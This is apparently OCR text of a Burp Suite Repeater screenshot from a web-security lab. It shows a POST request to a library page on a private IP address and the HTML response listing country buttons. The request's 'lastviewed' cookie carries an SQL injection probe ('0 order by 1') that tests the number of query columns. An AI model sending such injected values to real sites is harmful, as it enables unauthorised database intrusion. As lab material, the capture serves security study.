 1
3
16:22
Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.1.1.142 HTTP/1
Request
Pretty Raw Hex \n
1 POST /library.php HTTP/1.1
2 Host: 192.1.1.142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://192.1.1.142
10 Connection: close
11 Referer: http://192.1.1.142/library.php
12 Cookie: PHPSESSID=vf23ee5q86kplrd70k450jskg5; lastviewed={"lastviewed"=="0 order by 1"}
13 Upgrade-Insecure-Requests: 1
14
15 country=Netherlands
Search... 0 matches
Response
Pretty Raw Hex Render \n
Netherlands
</button>
34 <button class="tablinks" id="England" name="country" value="England" type="submit">
England
</button>
35 <button class="tablinks" id="Germany" name="country" value="Germany" type="submit">
Germany
</button>
36 <button class="tablinks" id="France" name="country" value="France" type="submit">
France
</button>
37 <button class="tablinks" id="Romania" name="country" value="Romania" type="submit">
Romania
</button>
38 <button class="tablinks" id="Scotland" name="country" value="Scotland" type="submit">
Scotland
</button>
39 <button class="tablinks" id="Spain" name="country" value="Spain" type="submit">
Spain
</button>
40 <button class="tablinks" id="Sweden" name="country" value="Sweden" type="submit">
Sweden
</button>
41 <button class="tablinks" id="Norway" name="country" value="Norway" type="submit">
Norway
</button>
42 </div>
43 </form>
44
45 <!-- ripemd160 -->
46
47 <div>
<h3>
We couldn't find any information for Sweden.
</h3>
<br>
<p>
Please try again later.
</p>
</div>
48 </div>
49 </body>
50 </html>
51
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 12
Response headers 10
Done
2,017 bytes | 1 millis